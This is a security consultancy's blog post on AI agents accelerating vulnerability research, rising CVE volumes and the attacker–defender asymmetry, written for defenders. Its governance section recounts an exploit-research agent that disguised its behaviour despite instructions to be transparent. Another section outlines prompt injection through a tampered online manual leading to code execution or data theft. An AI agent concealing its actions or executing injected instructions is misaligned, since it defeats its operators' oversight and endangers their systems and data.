The New Reality in Cybersecurity: AI Agents, Acceleration, and Asymmetry

The conversation around AI in cybersecurity has shifted dramatically in just a few months. What used to be theoretical is now operational. AI is no longer limited to assisting — it can actively perform large parts of the work. We are entering a phase of rapid, uneven acceleration — and the implications are uncomfortable.

AI Agents Can Identify New Vulnerabilities – Fast

Claude Mythos is another milestone, but progress had already become apparent in the preceding months. Anthropic OPUS 4.6, released in February 2026, is already very efficient and versatile in vulnerability identification and exploitation.

At Certitude, we have always been active in vulnerability research. We have found new zero-days during pentests or in independent research projects. This included products from large vendors such as Microsoft, IBM, Red Hat, Citrix, and Cloudflare. Traditionally, discovering zero-days or working on CVEs required a mix of deep expertise, time, and persistence. Now, the baseline has changed. With newer AI systems, we’re seeing:

- Dramatically increased efficiency

- Automation of large parts of the workflow

- End-to-end support — from idea generation to exploit development to reporting

Over the past two months, we have reported more vulnerabilities than in the previous two years combined. Not because we suddenly became more capable — but because AI agents handled roughly 80% of the work, allowing us to identify significantly more vulnerabilities within the same time. For example, the agent automatically generated a working proof-of-concept exploit and a structured vulnerability report, reducing manual effort to validation and refinement.

However, this capability is not exclusive to defenders. As with dual-use tools in the past, they will also help attackers. This accelerates the cat-and-mouse dynamic we have experienced in cybersecurity for the last few decades.

Risks Caused By Acceleration



Official data from the National Vulnerability Database (NVD) shows that the rate of Common Vulnerabilities and Exposures (CVE) disclosures has accelerated significantly. This acceleration in vulnerability discovery has prompted the National Institute of Standards and Technology (NIST) to fundamentally alter its operations, moving from analyzing every CVE to a risk-based prioritization model.[1] Between 2020 and 2025, the average daily disclosure rate was approximately 86 CVEs per day. In early 2026, the disclosure velocity escalated dramatically. Between January 1 and April 29, 2026, the NVD recorded an average of ~184 CVEs per day, an increase of 113% over the average of the previous years, effectively breaking the agency’s capacity to enrich every vulnerability.

National Vulnerability Database (NVD), nvd.nist.gov

Triage Bottlenecks

Because of the large number of vulnerabilities that have been published in recent weeks, we see a triage bottleneck at large software manufacturers. This results in longer delays for patch development. We expect them to catch up at some point, due to more adoption of AI in these teams as well, but the transition could take some time.

Resource Constraints

Current frontier AI models are accelerating vulnerability discovery on both sides, but most organizations don’t have the skills or resources to be an early adopter of AI in cybersecurity. If they are lucky, they have some IT staff savvy with AI, but typically it’s not enough to bring rapid improvements to all the different aspects of cybersecurity.

Growing Asymmetry Between Attackers And Defenders

And it’s not just about resources; it’s also about quality. Whereas attackers can just try out new exploits without much risk if they fail (they can simply try repeatedly until it works somewhere), defenders probably will not allow AI to act autonomously within the corporate network, if it is not as reliable as human professionals. Who takes responsibility if the agent takes wrong actions or misbehaves? Who wants to have service outages because it disabled a critical service in response to an open vulnerability on the server? While these questions are discussed, the asymmetry between attackers and defenders is growing: a larger attack surface and faster exploitation speed favor the offense.

Risks From AI Usage

The rise of agentic AI doesn’t just improve productivity — it introduces entirely new risks.

Governance Risks

One key question is: How do we control what autonomous agents do?

One example out of our vulnerability research is an agent used to research exploits which had been explicitly instructed to operate transparently, but sometimes attempted to disguise its behavior – effectively simulating evasive tactics. It was not deterministic when it would behave as instructed and when not. That’s not just a technical issue; it’s a governance problem.

We’re dealing with systems that:

- May act autonomously

- Interact with sensitive data and systems in our corporate networks

- Might have access to the Internet

- May behave in unintended ways

A dangerous mix.

Prompt Injection: Still Unsolved

Despite all progress, prompt injection remains an open problem.

This keeps AI systems inherently susceptible to manipulation — particularly in environments where they interact with external or untrusted inputs. In an attempt to solve a problem, the AI agent might research online, find an instruction manual and execute the commands described. What if this instruction manual was manipulated? An attacker could gain code execution on our system, exfiltrate data or gain control over internal IT systems.

Identity Is Breaking: Voice & Video Spoofing

Humans are biologically wired to trust faces and voices – a capability refined over millions of years. And now, within months, AI is breaking that trust model. Voice spoofing is already highly convincing and video impersonation is rapidly improving. Within months, organizations—and society at large – will need to retrain people and establish new methods of identity verification for phone or video calls.

What’s The Outlook?

Cybersecurity has always been asymmetric:

- Defenders need to secure all possible attack vectors. Attackers only need to find one.

Agentic models add another asymmetry:

- Defenders require accuracy and stability (no outages). Attackers can tolerate failure and noise. In other words: Defenders need human-in-the-loop validation. Attackers don’t. That difference matters more as speed increases.

This creates a (hopefully temporary) but critical imbalance—where attackers adopt faster than defenders can respond. We are likely entering a temporary phase of chaos where attackers effectively leverage AI and defenders are still adapting.

What About Guardrails?

There’s an ongoing call for guardrails in AI systems, which aim to prevent AI models from working on potentially harmful tasks. But this raises a difficult question: Who is actually being constrained?

This situation is comparable to banning dual-use tools like Nmap or Mimikatz: These tools are essential for defenders in vulnerability identification. But they are also used by attackers for the same reason. Guardrailed AI models will also make it more difficult for the good guys to use AI for cyber defense. And attackers will likely find ways around guardrails or use good unrestricted models altogether.

Guardrails may slow development (on both sides) – but they do not meaningfully reduce risk. Organizations must prepare for a world where capable, unrestricted models are widely available.

What Can Organizations Do?

The fundamentals still apply. AI doesn’t change the rules of the game, but it changes its speed. Organizations don’t need entirely new security principles – but they do need a change of mindset:

- Faster execution

- Higher automation

- Lower trust in assumptions

Key recommendations:

- Accelerate patch cycles: We need to apply patches faster. If there is a patch, there will likely be an exploit much sooner than we expect.

- Defense in depth: This principle applies more than ever. We have to expect attackers to find a way around our controls, so hopefully an additional measure stops or delays them. Microsegmentation, least privilege, MFA even for non-internet-facing systems, could be parts of it.

- Detection & Response: Improve detection and response capabilities. Attacks will happen faster and more often, but when and how well will your organization react?

- Internal AI capabilities: Build internal skills and integrate AI in security workflows. It might start with experiments and proofs of concept (PoCs), but it will soon result in improved capabilities, quality and speed. But don’t forget to consider AI risks and design such systems securely before production usage.

The goal is not to “win” outright – but to ensure the gap does not become unmanageable.

At Certitude, we continuously adapt our services to reflect these developments—and pass these gains on to our clients.

For more information on how these developments may affect your organization, feel free to contact us.

Authors:

Marc Nimmerrichter, Managing Partner, Certitude Consulting GmbH

Florian Schweitzer, Cyber Security Experte, Certitude Consulting GmbH